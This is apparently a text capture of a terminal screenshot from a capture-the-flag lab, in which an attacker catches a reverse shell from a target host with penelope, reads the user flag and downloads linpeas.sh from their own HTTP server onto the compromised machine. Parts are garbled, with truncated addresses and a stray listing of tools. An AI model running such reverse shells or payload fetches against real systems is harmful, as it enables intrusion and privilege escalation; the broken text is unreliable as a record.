 ┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ python3 penelope.py -i tun0 4444
[+] Listening for reverse shells on 4444
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from era-10.10.11.79-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/xpl0riz0n/.penelope/era~10.1 Linux_x86_64/2025_08_05-07_10_31-774.log 📜
eric@era:~$ ls
user.txt
eric@era:~$ cat user.txt
54c0
eric@era:~$ wget http://10 sh
--2025-08-05 10:11:51-- h linpeas.sh
Connecting to 10 0... connected.
HTTP request sent, awaiting response... 200 OK
Length: 839766 (820K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 68%[=========================================> ] 564.08K 55.1KB/s eta 9s
last@ llvm-mca-19@
lastpass2john@ llvm-ml-17@
latex@ llvm-ml-18@
latex-dev@ llvm-ml-19@
latexminted@ llvm-modextract-17@
latex-wordcount@ llvm-modextract-18@
laudanum* llvm-modextract-19@
lbd* llvm-mt-17@
lc* llvm-mt-18@
lcdgps* llvm-mt-19@
lconvert@ llvm-nm-17@
ld@ llvm-nm-18@
ld64.lld-19@ llvm-nm-19@
ldapadd@ llvm-objcopy-17@
┌──(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ cp /usr/bin/linpeas .
┌──(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ ls | grep linpeas
linpeas
linpeas.sh
┌──(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.79 - - [05/Aug/2025 06:53:25] "GET /linpeas.sh HTTP/1.1" 200 -
10.10.11.79 - - [05/
Aug/2025 06:59:30] "
GET /linpeas.sh HTTP
/1.1" 200 -
10.10.11.79 - - [05/Aug/2025 07:11:54] "GET /linpeas.sh HTTP/1.1" 200 -